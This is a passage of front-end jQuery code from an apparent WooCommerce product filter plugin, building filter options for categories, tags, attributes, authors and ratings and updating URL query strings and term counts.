				frontendOptions[i] = (useSlugs ? option.attr('data-term-slug') : id);
				var name = _thisObj.getClearLabel(option.html(), $filter.hasClass('wpfShowCount'));
				selectedOptions['list'][id] = name;
				statistics.push(name);
				i++;
			});
		} else {
			var removeSelectedList = [];
			$filter.find('input').each(function () {
				var inputCurent = jQuery(this),
					liCurent = inputCurent.closest('li'),
					id = liCurent.data('term-id'),
					isParent = liCurent.children('ul').length > 0,
					isChecked = inputCurent.is(':checked'),
					hierarchicalLogic = $filter.attr('data-logic-hierarchical'),
					type = $filter.attr('data-display-type'),
					isHierarchical = $filter.attr('data-show-hierarchical'),
					isHierarchicalLogic = isHierarchical === 'true' && type === 'multi' || type === 'text';

				if ( isParent ) {
					var isAllChildChecked = true,
						childList = [];

					liCurent.find('ul li').each(function() {
						var childId = jQuery(this).data('term-id'),
							childLi = jQuery(this),
							childInput = childLi.find('input'),
							isChildChecked = childInput.prop('checked');

						childList.push(childId);

						if (!isChildChecked) {
							isAllChildChecked = false;
							return false;
						}
					});

					if (isChecked && isAllChildChecked) {
						removeSelectedList = removeSelectedList.concat(childList);

						var onlyUnique = function(value, index, self) {
							return self.indexOf(value) === index;
						}

						removeSelectedList = removeSelectedList.filter( onlyUnique );
						selectedOptions.removeSelected = removeSelectedList;
					}
				}

				if (jQuery(this).is(':checked')) {
					if ( isHierarchicalLogic && hierarchicalLogic == 'child' ) {
						var liElements = liCurent.find('li'),
							isChildChicked = false;

						for (var j = 0; j < liElements.length; ++j) {
							 var li = liElements[j];
							if (jQuery(li).find('input').prop('checked')) {
								isChildChicked = true;
							}
						}
						if (!isChildChicked) {
							options[i] = id;
							frontendOptions[i] = (useSlugs ? liCurent.attr('data-term-slug') : id);
						}
					} else if(isHierarchicalLogic && hierarchicalLogic == 'parent') {
						var parents = liCurent.parents('li'),
							isChildChicked = false;

						for (var j = 0; j < parents.length; ++j) {
							 var li = parents[j];
							if (jQuery(li).find('input').prop('checked')) {
								isChildChicked = true;
							}
						}
						if (!isChildChicked) {
							options[i] = id;
							frontendOptions[i] = (useSlugs ? liCurent.attr('data-term-slug') : id);
						}
					} else {
						options[i] = id;
						frontendOptions[i] = (useSlugs ? liCurent.attr('data-term-slug') : id);
					}
					var name = liCurent.find('.wpfValue').html();
					selectedOptions['list'][id] = name;
					statistics.push(liCurent.find('.wpfFilterTaxNameWrapper:first').length ? liCurent.find('.wpfFilterTaxNameWrapper:first').html() : name);
					i++;
				}
			});
		}

		var options = options.filter(function (el) {
			return el != null;
		});
		var frontendOptions = frontendOptions.filter(function (el) {
			return el != null;
		});


		optionsArray['backend'] = options;

		//options for frontend(change url)
		var getParams = $filter.attr('data-get-attribute');

		optionsArray['frontend'] = [];
		optionsArray['frontend']['taxonomy'] = getParams;
		optionsArray['frontend']['settings'] = frontendOptions;
		optionsArray['selected'] = selectedOptions;
		optionsArray['stats'] = statistics;

		return optionsArray;
	});

	WpfFrontendPage.prototype.getPerfectBrandFilterOptions = (function ($filter) {
		return this.$obj.getCategoryFilterOptions($filter);
	});

	WpfFrontendPage.prototype.getTagsFilterOptions = (function ($filter) {
		var _thisObj = this.$obj,
			optionsArray = [],
			options = [],
			frontendOptions = [],
			filterType = $filter.attr('data-display-type'),
			selectedOptions = {'is_one': (filterType == 'dropdown'), 'list': []},
			statistics = [],
			withCount = $filter.hasClass('wpfShowCount'),
			i = 0,
			proFilterType = [
				'colors'
			];

		//options for backend (filtering)
		if(filterType === 'dropdown'){
			var option = $filter.find(":selected"),
				value = option.val();
			if(value != '') {
				options[i] = value;
				frontendOptions[i] = option.attr('data-slug');
				var name = _thisObj.getClearLabel(option.html(), withCount);
				selectedOptions['list'][option.attr('data-term-id')] = name;
				statistics.push(name);
			}
		} else if (filterType === 'mul_dropdown'){
			$filter.find(':selected').each(function () {
				var option = jQuery(this);
				options[i] = option.val();
				frontendOptions[i] = option.attr('data-slug');
				var name = _thisObj.getClearLabel(option.html(), withCount);
				selectedOptions['list'][option.attr('data-term-id')] = name;
				statistics.push(name);
				i++;
			});
		} else if (jQuery.inArray(filterType, proFilterType) == -1 ) {
			$filter.find('input:checked').each(function () {
				var li = jQuery(this).closest('li'),
					id = li.attr('data-term-id');
				options[i] = id;
				frontendOptions[i] = li.attr('data-term-slug');
				var name = li.find('.wpfValue').html();
				selectedOptions['list'][id] = name;
				statistics.push(li.find('.wpfFilterTaxNameWrapper').length ? li.find('.wpfFilterTaxNameWrapper').html() : name);
				i++;
			});
		}
		
		var data = {
			options : options,
			frontendOptions : frontendOptions,
			selectedOptions : selectedOptions,
			statistics : statistics,
			i : i,
		}

		if (typeof window.wpfFrontendPage.getTagsFilterOptionsPro == 'function') {
			data = window.wpfFrontendPage.getTagsFilterOptionsPro($filter, data);
		}

		optionsArray['backend'] = data.options;

		//options for frontend(change url)
		var getParams = $filter.attr('data-get-attribute');

		optionsArray['frontend'] = [];
		optionsArray['frontend']['taxonomy'] = getParams;
		optionsArray['frontend']['settings'] = data.frontendOptions;
		optionsArray['selected'] = data.selectedOptions;
		optionsArray['stats'] = data.statistics;

		return optionsArray;
	});

	WpfFrontendPage.prototype.getAttributeFilterOptions = (function ($filter) {
		var _thisObj = this.$obj,
			optionsArray = [],
			options = [],
			frontendOptions = [],
			filterType = $filter.attr('data-display-type'),
			selectedOptions = {'is_one': (filterType == 'dropdown'), 'list': []},
			statistics = [],
			withCount = $filter.hasClass('wpfShowCount'),
			i = 0,
			proFilterType = [
				'slider',
				'colors'
			];

		//options for backend (filtering)
		if (filterType === 'dropdown'){
			var option = $filter.find(":selected"),
				value = option.val();
			if (value != '') {
				options[i] = value;
				frontendOptions[i] = option.attr('data-slug');
				var name = _thisObj.getClearLabel(option.html(), withCount);
				selectedOptions['list'][option.attr('data-term-id')] = name;
				statistics.push(name);
			}
		} else if (filterType === 'mul_dropdown'){
			$filter.find(':selected').each(function () {
				var option = jQuery(this);
				options[i] = option.val();
				frontendOptions[i] = option.attr('data-slug');
				var name = _thisObj.getClearLabel(option.html(), withCount);
				selectedOptions['list'][option.attr('data-term-id')] = name;
				statistics.push(name);
				i++;
			});
		} else if (jQuery.inArray(filterType, proFilterType) == -1 ) {
			$filter.find('input:checked').each(function () {
				var li = jQuery(this).closest('li'),
					id = li.attr('data-term-id');
				options[i] = id;
				frontendOptions[i] = li.attr('data-term-slug');
				var name = li.find('.wpfValue').html();
				selectedOptions['list'][id] = name;
				statistics.push(li.find('.wpfFilterTaxNameWrapper').length ? li.find('.wpfFilterTaxNameWrapper').html() : name);
				i++;
			});
		}

		var data = {
			options : options,
			frontendOptions : frontendOptions,
			selectedOptions : selectedOptions,
			statistics : statistics,
			i : i,
		}

		if (typeof window.wpfFrontendPage.getAttributeFilterOptionsPro == 'function') {
			data = window.wpfFrontendPage.getAttributeFilterOptionsPro($filter, data);
		}

		optionsArray['backend'] = data.options;

		//options for frontend(change url)
		var getParams = $filter.attr('data-get-attribute');

		optionsArray['frontend'] = [];
		optionsArray['frontend']['taxonomy'] = getParams;
		optionsArray['frontend']['settings'] = data.frontendOptions;
		optionsArray['selected'] = data.selectedOptions;
		optionsArray['stats'] = data.statistics;

		return optionsArray;
	});

	WpfFrontendPage.prototype.getAuthorFilterOptions = (function ($filter) {
		var _thisObj = this.$obj,
			optionsArray = [],
			options = [],
			frontendOptions = [],
			filterType = $filter.attr('data-display-type'),
			selectedOptions = {'is_one': (filterType == 'dropdown'), 'list': []},
			statistics = [],
			i = 0;

		//options for backend (filtering)
		if(filterType === 'list'){
			$filter.find('input:checked').each(function () {
				var li = jQuery(this).closest('li'),
					id = li.attr('data-term-id');
				options[i] = id;
				frontendOptions[i] = li.attr('data-term-slug');
				var name = li.find('.wpfValue').html();
				selectedOptions['list'][id] = name;
				statistics.push(li.find('.wpfFilterTaxNameWrapper').length ? li.find('.wpfFilterTaxNameWrapper').html() : name);
				i++;
			});
		} else if (filterType === 'mul_dropdown'){
			$filter.find(':selected').each(function () {
				var option = jQuery(this);
				options[i] = option.val();
				frontendOptions[i] = option.attr('data-slug');
				var name = _thisObj.getClearLabel(option.html());
				selectedOptions['list'][option.attr('data-term-id')] = name;
				statistics.push(name);
				i++;
			});
		} else if (filterType === 'dropdown'){
			var option = $filter.find(":selected"),
				value = option.val();
			options[i] = value;
			if(value != '') {
				frontendOptions[i] = option.attr('data-slug');
				var name = option.html();
				selectedOptions['list'][option.attr('data-term-id')] = name;
				statistics.push(name);
			}
		}
		optionsArray['backend'] = options;

		//options for frontend(change url)
		var getParams = $filter.attr('data-get-attribute');

		optionsArray['frontend'] = [];
		optionsArray['frontend']['taxonomy'] = getParams;
		optionsArray['frontend']['settings'] = frontendOptions;
		optionsArray['selected'] = selectedOptions;
		optionsArray['stats'] = statistics;

		return optionsArray;
	});

	WpfFrontendPage.prototype.getFeaturedFilterOptions = (function ($filter) {
		var optionsArray = [],
			options = [],
			frontendOptions = [],
			filterType = $filter.attr('data-display-type'),
			selectedOptions = {'is_one': (filterType == 'dropdown'), 'list': []},
			statistics = [],
			i = 0;

		$filter.find('input:checked').each(function () {
			var li = jQuery(this).closest('li'),
				id = li.attr('data-term-id');
			options[i] = id;
			frontendOptions[i] = li.attr('data-term-slug');
			var name = li.find('.wpfValue').html();
			selectedOptions['list'][id] = name;
			statistics.push(li.find('.wpfFilterTaxNameWrapper').length ? li.find('.wpfFilterTaxNameWrapper').html() : name);
			i++;
		});
		optionsArray['backend'] = options;

		//options for frontend(change url)
		var getParams = $filter.attr('data-get-attribute');

		optionsArray['frontend'] = [];
		optionsArray['frontend']['taxonomy'] = getParams;
		optionsArray['frontend']['settings'] = frontendOptions;
		optionsArray['selected'] = selectedOptions;
		optionsArray['stats'] = statistics;

		return optionsArray;
	});

	WpfFrontendPage.prototype.getOnSaleFilterOptions = (function ($filter) {
		var optionsArray = [],
			options = [],
			frontendOptions = [],
			filterType = $filter.attr('data-display-type'),
			selectedOptions = {'is_one': (filterType == 'dropdown'), 'list': []},
			statistics = [],
			i = 0;

		$filter.find('input:checked').each(function () {
			var li = jQuery(this).closest('li'),
				id = li.attr('data-term-id');
			options[i] = id;
			frontendOptions[i] = li.attr('data-term-slug');
			var name = li.find('.wpfValue').html();
			selectedOptions['list'][id] = name;
			statistics.push(li.find('.wpfFilterTaxNameWrapper').length ? li.find('.wpfFilterTaxNameWrapper').html() : name);
			i++;
		});
		optionsArray['backend'] = options;

		//options for frontend(change url)
		var getParams = $filter.attr('data-get-attribute');

		optionsArray['frontend'] = [];
		optionsArray['frontend']['taxonomy'] = getParams;
		optionsArray['frontend']['settings'] = frontendOptions;
		optionsArray['selected'] = selectedOptions;
		optionsArray['stats'] = statistics;

		return optionsArray;
	});

	WpfFrontendPage.prototype.getRatingFilterOptions = (function ($filter) {
		var optionsArray = [],
			frontendOptions = [],
			options = [],
			filterType = $filter.attr('data-display-type'),
			selectedOptions = {'is_one': true, 'list': []},
			statistics = [],
			i = 0;

		//options for backend (filtering)
		if(filterType == 'linestars' || filterType == 'liststars'){
			var input = $filter.find('input.wpfStarInput:checked'),
				rating = input.val();
			options[i] = rating;
			frontendOptions[i] = rating;
			var name = input.attr('data-label');
			selectedOptions['list'][i] = name;
			statistics.push(name);
		}else if(filterType == 'list'){
			$filter.find('input:checked').each(function () {
				var li = jQuery(this).closest('li'),
					id = li.attr('data-term-id');
				options[i] = id;
				frontendOptions[i] = li.attr('data-term-slug');
				var name = li.find('.wpfValue').html();
				selectedOptions['list'][id] = name;
				statistics.push(li.find('.wpfFilterTaxNameWrapper').length ? li.find('.wpfFilterTaxNameWrapper').html() : name);
				i++;
			});
		}else if(filterType == 'dropdown'){
			var option = $filter.find(":selected"),
				value = option.val();
			options[i] = value;
			if(value != '') {
				frontendOptions[i] = option.attr('data-slug');
				var name = option.html();
				selectedOptions['list'][option.attr('data-term-id')] = name;
				statistics.push(name);
			}
		}
		optionsArray['backend'] = options;

		//options for frontend(change url)
		var getParams = $filter.attr('data-get-attribute');

		optionsArray['frontend'] = [];
		optionsArray['frontend']['taxonomy'] = getParams;
		optionsArray['frontend']['settings'] = frontendOptions;
		optionsArray['selected'] = selectedOptions;
		optionsArray['stats'] = statistics;

		return optionsArray;
	});

	WpfFrontendPage.prototype.disableLeerOptions = (function () {
		var _thisObj = this.$obj;
		jQuery('.wpfMainWrapper').each(function () {
			var mainWrapper = jQuery(this),
				settings = _thisObj.getFilterMainSettings(mainWrapper);
			if(settings && settings.settings.filter_null_disabled === '1') {
				var filters = mainWrapper.find('.wpfFilterWrapper.wpfShowCount');
				if(filters.length) {
					filters.find('option[data-term-id]').prop('disabled', false);
					filters.find('option[data-term-id][data-count="0"]').prop('disabled', true);
					filters.find('.wpfCount').each(function(){
						var cntObj = jQuery(this),
							leer = cntObj.html() == '(0)',
							el = cntObj.closest('[data-term-id]'),
							input = false;
						if(el.length == 0) {
							el = cntObj.closest('[data-term-slug]');
						}
						if(el.length) {
							if(el.is('input')) {
								input = el;
								el = input.parent();
							} else {
								input = el.find('input');
							}
							input.prop('disabled', leer);
							if(leer) el.addClass('wpfOptionDisabled');
							else el.removeClass('wpfOptionDisabled');
						}
					});
				}
			}
		});
	});

	WpfFrontendPage.prototype.addSpecificPluginActions = (function() {
		// elementor plugin, action when widgets in admin panek are ready
		jQuery(window).on('load', function() {
			if ( window.elementorFrontend ) {
				if ( window.elementorFrontend.hooks ) {
					elementorFrontend.hooks.addAction( 'frontend/element_ready/widget', function( $scope ) {
						var wrapper = $scope.find('.wpfMainWrapper');

						hideFilterLoader(wrapper);
					});
				}
			} else if ( jQuery('.elementor .wpfMainWrapper').length ) {
				setTimeout(function() {
					jQuery('.elementor .wpfMainWrapper').each(function() {
						var wrapper = jQuery(this);
						hideFilterLoader(wrapper);
					});
				}, 2000);
			}
		});
	});

	WpfFrontendPage.prototype.fixSelector = (function(selector, defaultSelector) {
		if (typeof selector == 'undefined' || selector === '') {
			return typeof defaultSelector == 'undefined' ? '' : defaultSelector;
		}
		return (selector.search(/\.|#/) === -1) ? '.' + selector.replace(/(\s+)(\w+)/g, ' .$2')	: selector ;
	});

	WpfFrontendPage.prototype.markCheckboxSelected = (function ($filter, first) {
		if ($filter.length) {
			var settings = this.getFilterMainSettings($filter.closest('.wpfMainWrapper'));
			if(settings) {
				if (settings.settings.checked_items_bold == '1') {
					var wpfMainWrapper = $filter.closest('.wpfMainWrapper');
					wpfMainWrapper.find('.wpfDisplay').css('font-weight', '');
					wpfMainWrapper.find('.wpfAttrLabel').css('font-weight', '');
					// console.log(wpfMainWrapper.find('input:checked'))
					wpfMainWrapper.find('input:checked').each(function () {
						var wpfDisplay = jQuery(this).closest('.wpfLiLabel').find('.wpfDisplay'),
							wpfAttrLabel = jQuery(this).closest('.wpfColorsColBlock').find('.wpfAttrLabel');

						wpfDisplay.css('font-weight', 'bold');
						wpfAttrLabel.css('font-weight', 'bold');
					});
				}
			}
			if (first) {
				//need to delete automatic checked inputs by goback in browser Chrome/FF
				setTimeout(function () {
					$filter.find('input').each(function() {
						var input = this;
						if (input.type == "checkbox") {
							if (input.defaultChecked == true) {
								if (input.checked != true) input.checked = true;
							} else {
								if (input.checked == true) {
									input.checked = false;
									jQuery(input).closest('.wpfLiLabel').find('.wpfDisplay').removeClass('selected').css('font-weight', '');
								}
							}
							
						}
					});
				}, 100);
			}
		}
	});

	jQuery(document).ready(function () {
		window.wpfFrontendPage = new WpfFrontendPage();
		if (typeof isElementorEditMode == 'undefined') {
			window.wpfFrontendPage.init();
		}
	});
	WpfFrontendPage.prototype.unserializeStr = function(serializedString){
		var str = decodeURI(serializedString);
        var pairs = str.split('&');
        var obj = {}, p, idx;
        for (var i=0, n=pairs.length; i < n; i++) {
            p = pairs[i].split('=');
            idx = p[0]; 
            if (obj[idx] === undefined) {
                obj[idx] = unescape(p[1]).replace ( /\+/g, ' ' );
            }else{
                if (typeof obj[idx] == "string") {
                    obj[idx]=[obj[idx]];
                }
                obj[idx].push(unescape(p[1]).replace ( /\+/g, ' ' ));
            }
        }
        return obj;
	};

	WpfFrontendPage.prototype.getConvertedPrices = function (data, rate) {
		if (typeof rate !== 'undefined' && rate !== 1 ) {
			if (typeof data[0] !== 'undefined') {
				data[0] = String(Math.round(data[0] / rate));
				if (typeof data[1] !== 'undefined') {
					data[1] = String(Math.round(data[1] / rate));
				}
				if (typeof data[2] !== 'undefined') {
					data[2] = String(Math.round(data[2] / rate));
				}
			} else {
				if (data.wpf_min_price) {
					data.wpf_min_price = String(Math.round(data.wpf_min_price * rate));
				}
				if (data.wpf_max_price) {
					data.wpf_max_price = String(Math.round(data.wpf_max_price * rate));
				}
				if (data.tax) {
					data.tax = String(Math.round(data.tax * rate));
				}
			}
		}
		return data;
	};

	if (jQuery('.variations_form').length > 0 && typeof $(this).wc_variation_form == 'function') {
		document.addEventListener('wpfAjaxSuccess', function (event) {
			$('.variations_form').each(function () {
				$(this).wc_variation_form();
			});
		});
	}

	if (jQuery('.jetpack-lazy-image').length > 0) {
		document.addEventListener('wpfAjaxSuccess', function (event) {
			jQuery('.jetpack-lazy-image').each(function () {
				jQuery(this).removeAttr('srcset');
			});
		});
	}

	// added for plugin: WooCommerce Load More Products
	jQuery(document).ready(function () {
		if (jQuery('a.lmp_button').length > 0) {
			document.addEventListener('wpfAjaxSuccess', function (event) {
				if (!window.wpfDoNotLoadMore && typeof load_next_page == 'function') {
					load_next_page(true, decodeURIComponent(location.href));
				}
			});
		}
	});
	
	// plugin event woocommerce-product-search
	// https://docs.woocommerce.com/documentation/plugins/woocommerce/woocommerce-extensions/woocommerce-product-search/
	jQuery(document).on('ixProductFilterRequestProcessed', function (event) {
		window.wpfFrontendPage.filtering();
	});

}(window.jQuery, window));

var objQueryString={};

toggleClear();

// try to get jquery selector from random html string
function wpfGetSelector(html, controlExist, defSelector, countChilds, removeDynamicClasses, context) {
	if(html.length == 0) return defSelector;

	var elem     = (typeof context !== 'undefined') ? jQuery(html, context) : jQuery(html),
		selector = '',
		i = 0;

	if (typeof countChilds == 'undefined') {
		countChilds = 1;
	}

	while (i < countChilds && elem && elem.length) {
		if (i > 0) {
			selector += ' ';
		}

		i++;

		if (elem.length > 1) {
			elem = elem.last();
		}

		var elemId = elem.attr('id');
		if (typeof elemId != 'undefined') {
			selector += '#' + elemId;
		} else {
			var elemClass = elem.attr('class');

			// try to remove some dinamically changed classes that contains a number in it name
			if (removeDynamicClasses) {
				classList = elemClass.split(' ');
				classList.forEach( function( className, key ) {
					var hasNumber = /\d/.test(className);
					if ( hasNumber ) {
						classList.splice(key, 1);
					}
				});
				elemClass = classList.join(' ');
			}

			if ( typeof elemClass != 'undefined' && elemClass != '' ) {
				if (elemClass == 'container' && countChilds == 1) countChilds = 2;
				selector += elem.get(0).tagName + '.' + elemClass.trim().replace(/ +/g, '.');
			}
		}

		if (controlExist && selector != '' && jQuery(selector).length == 0) {
			selector = '';
			break;
		}

		var elem = elem.children();
	}

	return selector.length == 0 ? defSelector : selector;
}


function getUrlParams () {
	var params={};
	window.location.search
	  .replace(/[?&]+([^=&]+)=([^&]*)/gi, function(str,key,value) {
		params[key] = value;
	  }
	);
	return params;
}

function toggleClear() {
	var params = getUrlParams();
	jQuery(".wpfBlockClear").hide();
	jQuery(".wpfFilterWrapper").each(function(){
		var attr = jQuery(this).attr('data-get-attribute');
		if (attr in params) {
			jQuery(this).find(".wpfBlockClear").show();
		}
	});
	if ('wpf_min_price' in params || 'wpf_max_price' in params) {
		jQuery("[data-filter-type='wpfPrice']").find(".wpfBlockClear").show();
		jQuery("[data-filter-type='wpfPriceRange']").find(".wpfBlockClear").show();
	}
}

//Get querystring value
function getParameterByName(name, searchUrl) {
	name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
	var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
		results = regex.exec(searchUrl);
	return results === null ? "" : decodeURIComponent(results[1]);//decodeURIComponent(results[1].replace(/\+/g, " "));
}
function getCurrentUrlPartsWpf() {
	var parts = window.wpfNewUrl.split('?'),
		s = (parts[1] || '');
	return {href: window.wpfNewUrl, path: parts[0].replace(/#.*$/, ''), search: (s.length ? '?' + s : '')};
}

//Add or modify querystring
function changeUrl(filterSlug, filterValue, $wooPage, $filterWrapper) {
	removePageQString();
	//Get query string filterValue
	$wooPage = (typeof $wooPage != 'undefined' ? $wooPage: false);
	var curUrl = getCurrentUrlPartsWpf();
	if(!$wooPage){
		var searchUrl = decodeURIComponent(curUrl.search);
	}else{
		if($filterWrapper.attr('data-hide-url')){
			var searchUrl=$filterWrapper.attr('data-hide-url');
		} else {
			var searchUrl = '';
		}
	}

	if (searchUrl.indexOf("redirect")!==-1) {
		searchUrl = '';
	}

	if(searchUrl.indexOf("?")== "-1") {
		var urlValue = curUrl.path + '?'+filterSlug+'='+filterValue;
	} else {
		//Check for filterSlug in query string, if not present
		if(searchUrl.indexOf('&'+filterSlug+'=')== "-1" && searchUrl.indexOf('?'+filterSlug+'=')== "-1") {
			var urlValue=searchUrl+'&'+filterSlug+'='+filterValue;
		//If filterSlug present in query string
		} else {
			var oldValue = getParameterByName(filterSlug, searchUrl);
			if(searchUrl.indexOf("?"+filterSlug+"=")!= "-1") {
				var urlValue = searchUrl.replace('?'+filterSlug+'='+oldValue,'?'+filterSlug+'='+filterValue);
			// add existing in url filter with another option
			} else {
				var urlValue = searchUrl.replace('&'+filterSlug+'='+oldValue,'&'+filterSlug+'='+filterValue);
			}
		}
		urlValue = curUrl.path + urlValue;
		//history.pushState function is used to add history state.
		//It takes three parameters: a state object, a title (which is currently ignored), and (optionally) a URL.
	}
	if(!$wooPage){
		window.wpfNewUrl = encodeURI(urlValue).indexOf('%25') === -1 ? encodeURI(urlValue) : urlValue;
	}
	objQueryString.key=filterValue;
	return urlValue;
}

function removePageQString() {
	var curUrl = getCurrentUrlPartsWpf(),
		path = curUrl.path,
		page = path.indexOf('/page/');
	if(page != -1 && history.pushState) {
		window.wpfNewUrl = path.substr(0, page + 1) + curUrl.search;
	}
}
//Function used to remove querystring
function removeQString(key, $wooPage, $filterWrapper) {
	removePageQString();
	//Get query string value
	var curUrl = getCurrentUrlPartsWpf(),
		urlValue=decodeURI(curUrl.href);
	$wooPage = (typeof $wooPage != 'undefined' ? $wooPage: false);
	if(!$wooPage){
		var searchUrl=decodeURIComponent(curUrl.search);
	}else{
		if($filterWrapper.attr('data-hide-url')){
			var searchUrl=decodeURI($filterWrapper.attr('data-hide-url'));
		}else {
			var searchUrl = '';
		}
		var urlValue=curUrl.href + searchUrl;
	}
	if(key!="") {
		var oldValue = getParameterByName(key, searchUrl),
			removeVal=key+"="+oldValue;

		if(searchUrl.indexOf('?'+removeVal+'&')!= "-1") {
			urlValue=urlValue.replace('?'+removeVal+'&','?');
		}
		else if(searchUrl.indexOf('&'+removeVal+'&')!= "-1") {
			urlValue=urlValue.replace('&'+removeVal+'&','&');
		}
		else if(searchUrl.indexOf('?'+removeVal)!= "-1") {
			urlValue=urlValue.replace('?'+removeVal,'');
		}
		else if(searchUrl.indexOf('&'+removeVal)!= "-1") {
			urlValue=urlValue.replace('&'+removeVal,'');
		}
		if($wooPage){
			urlValue = urlValue.replace(curUrl.href,'');
		}
	} else {
		if(!$wooPage){
			var searchUrl=decodeURIComponent(curUrl.search);
			urlValue=urlValue.replace(searchUrl,'');
		}else{
			var searchUrl=$filterWrapper.attr('data-hide-url');
			urlValue=urlValue.replace(searchUrl,'');
			urlValue = urlValue.replace(curUrl.href,'');
		}
	}
	if(!$wooPage){
		window.wpfNewUrl = encodeURI(urlValue).indexOf('%25') === -1 ? encodeURI(urlValue) : urlValue;
	}
	return urlValue.indexOf('%25') !== -1 ? decodeURI(urlValue) : urlValue;
}
function checkArray(my_arr){
	for(var i=0;i<my_arr.length;i++){
		if(my_arr[i] === "")
			return false;
	}
	return true;
}
jQuery.toQueryParams = function(str, separator) {
	separator = separator || '&';
	var obj = {};
	if (str.length == 0)
		return obj
	var c = str.substr(0,1),
		s = c=='?' || c=='#'  ? str.substr(1) : str,
		a = s.split(separator);
	for (var i=0; i<a.length; i++) {
		var p = a[i].indexOf('=');
		if (p < 0) {
			obj[a[i]] = '';
			continue
		}
		var k = decodeURIComponent(a[i].substr(0,p)),
			v = decodeURIComponent(a[i].substr(p+1)),
			bps = k.indexOf('[');
		if (bps < 0) {
			obj[k] = v
			continue;
		}

		var bpe = k.substr(bps+1).indexOf(']');
		if (bpe < 0) {
			obj[k] = v
			continue;
		}

		var bpv = k.substr(bps+1, bps+bpe-1),
			k = k.substr(0,bps);
		if (bpv.length <= 0) {
			if (typeof(obj[k]) != 'object') obj[k] = [];
			obj[k].push(v);
		} else {
			if (typeof(obj[k]) != 'object') obj[k] = {};
			obj[k][bpv] = v;
		}
	}
	return obj;
}
function wpfChangeFiltersCount (wpfExistTerms, synchroFilterId) {
	
	var wpfPage = window.wpfFrontendPage,
		curFilter = wpfPage.isSynchro ? (typeof(synchroFilterId) != 'undefined' && synchroFilterId.length ? '#'+synchroFilterId : '#'+wpfPage.currentLoadId) : 'body';

	jQuery(curFilter).find(".wpfShowCount").find(".wpfCount").html("(0)");
	jQuery(curFilter).find(".wpfShowCount select:not([multiple]) option[data-count]").each(function(){
		var attr = jQuery(this).attr("data-term-name");
		jQuery(this).attr('data-count', 0).html(attr+" (0)");
	});
	jQuery(curFilter).find(".wpfShowCount select[multiple]").find("option").each(function(){
		attr = jQuery(this).attr("data-term-name");
		jQuery(this).attr('data-count', 0).html(attr+" (0)");
	});

	jQuery(curFilter).find(".wpfShowCount").each(function(filterCounter){

		var filter = jQuery(this);
		if (filter.attr("data-filter-type").length > 0) {
			var taxonomy = filter.data('taxonomy');
			if(typeof taxonomy == 'undefined' || taxonomy.length == 0) taxonomy = filter.data('slug');
			
			if (taxonomy in wpfExistTerms) {

				if (typeof (wpfExistTerms[taxonomy].relation) !== 'undefined') {
					var htmlArray = {};
					jQuery(curFilter).find('div.wpfShowCount[data-taxonomy="' + taxonomy + '"] li').each(function () {
						htmlArray[jQuery(this).data('term-id')] = jQuery('.wpfFilterTaxNameWrapper', this).html();
					});

					jQuery.each(wpfExistTerms[taxonomy].relation, function (index, value) {
						jQuery.each(htmlArray, function (i, v) {
							if (v === value && i !== index) {
								wpfExistTerms[taxonomy][i] = wpfExistTerms[taxonomy][index];
								delete wpfExistTerms[taxonomy][index];
							}
						});
					});
				}

				jQuery.each(wpfExistTerms[taxonomy], function (index, value) {
					changeCount(taxonomy, index, value, curFilter);
				});

				delete wpfExistTerms[taxonomy];
			}

		}
	});

	window.wpfFrontendPage.disableLeerOptions();
	var multi = jQuery('.wpfShowCount').find('select[multiple]');
	if (multi.length) multi.multiselect('reload');
};

function changeCount(taxonomy, index, value, curFilter) {

	var oIndex = index;
	index = index.toLowerCase();
	var els = jQuery(curFilter).find('div.wpfShowCount[data-taxonomy="' + taxonomy + '"] [data-term-id="' + oIndex + '"]');
	if (els.length === 0) {
		els = jQuery(curFilter).find('div.wpfShowCount[data-slug="' + taxonomy + '"] [data-term-id="' + oIndex + '"]');
	}
	if (els.length === 0) {
		els = jQuery(curFilter).find('div.wpfShowCount[data-taxonomy="' + taxonomy + '"] [data-term-id="' + index + '"]');
	}
	if (els.length === 0) {
		els = jQuery(curFilter).find('div.wpfShowCount[data-slug="' + taxonomy + '"] [data-term-id="' + index + '"]');
	}
	if (els.length > 0) {
		els.each(function () {
			var el = jQuery(this);
			if (el.find('.wpfCount').length > 0) {
				el.find('.wpfCount:first').html('(' + value + ')');
			} else if (el.parent().attr('class') == 'wpfColorsColBlock') {
				el.parent().find('.wpfCount').html('(' + value + ')');
			} else {
				var attrname = el.attr('data-term-name');
				var tooltipstered = el.siblings('.tooltipstered');
				if (tooltipstered.length) {
					attrname = tooltipstered.attr('data-term-name');
					tooltipstered.tooltipster('content', '' + attrname + ' (' + value + ')');
					if (tooltipstered.attr('data-show-count')) tooltipstered.text(value);
				} else if (attrname !== undefined) {
					el.html('' + attrname + ' (' + value + ')');
				} else {
					el.html('' + index + ' (' + value + ')');
				}
			}
			if (el.is('option')) {
				el.attr('data-count', value);
			}
		});
	}
}

// show/hide individual filter items
function wpfShowHideFiltersAtts(wpfExistTerms, wpfExistUsers, synchroFilterId) {

	var wpfPage = window.wpfFrontendPage,
		curFilter = typeof(synchroFilterId) != 'undefined' && synchroFilterId.length ? synchroFilterId : wpfPage.currentLoadId;

	wpfPage.restoreSelectsForSafari();

	jQuery((curFilter ? '#' + curFilter + ' ' : '') + '.wpfFilterWrapper').each(function(){
		var filter = jQuery(this),
			filterType = filter.data('filter-type'),
			isTextFilter = filter.attr('data-display-type') == 'text',
			filterContentType = isTextFilter && filter.attr('data-control-products') == '1' ? 'taxonomy' : filter.data('content-type'),
			taxonomy = filter.data('taxonomy'),
			getAttr = filter.data('get-attribute'),
			isFilterCurentlyActivated = getParameterByName(getAttr, location.search),
			isHideActive = filter.data('hide-active'),
			isShowAll = Boolean(filter.data('show-all')),
			isNotInLogic = getAttr.indexOf('pr_filter') == -1 ? false : true,
			userExistIds = [];
		
		switch (filterContentType) {
			case 'user':
				jQuery.each(wpfExistUsers, function (index, value) {
					userExistIds.push(parseInt(value.ID));
				});
				if (!isFilterCurentlyActivated && userExistIds.length > 0) {
					filter.find('[data-term-id]').each(function () {
						var el = jQuery(this),
							userId = el.data('term-id');
						if (userExistIds.indexOf(userId) >= 0) {
							el.show();
						} else {
							el.hide();
						}
					});
				}
				break;
			case 'taxonomy':
				if (typeof taxonomy == 'undefined' || taxonomy.length == 0) {
					taxonomy = filter.data('slug');
				}

				if ((!isFilterCurentlyActivated || isHideActive) && !isNotInLogic && !isShowAll ) {
					if (taxonomy in wpfExistTerms || isFilterCurentlyActivated) {
